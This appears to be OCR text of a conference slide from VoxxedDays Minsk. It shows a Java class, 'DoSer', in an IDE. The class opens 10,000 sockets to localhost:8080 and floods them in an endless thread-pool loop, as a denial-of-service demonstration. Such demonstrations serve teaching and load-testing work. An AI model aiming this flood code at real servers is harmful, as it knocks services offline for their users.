 VOXXEDDAYS
MINSK
25 МАЯ
МИНСК
Main
Git:
Main.java
DoSer.java
9
10 public class DoSer {
11
12 public static void main(String[] args) {
13 Socket[] sockets = new Socket[10000];
14 for (int i = 0; i < sockets.length; i++) {
15 try {
16 sockets[i] = new Socket( host: "localhost", port: 8080);
17 System.out.println(i);
18 } catch (IOException e) {
19 System.err.println("Error connecting " + e);
20 }
21 }
22
23 ExecutorService service = Executors.newFixedThreadPool(Runtime.getRuntime()
24 .availableProcessors());
25 while (true) {
26 for (Socket s : sockets) {
27 service.submit(unchecked(() -> {
28 s.getOutputStream()
29 .write("Hello DoS Attack".getBytes());
30 while (s.getInputStream().available() > 0) {
31 s.getInputStream().read();
32 }
33 }));
34 }
35 }
Build completed successfully in 1 s 275 ms (a minute ago)
6 chars 13:38 LF UTF-8 4 spaces Git: initial
UAG
bon
aqua
<epam>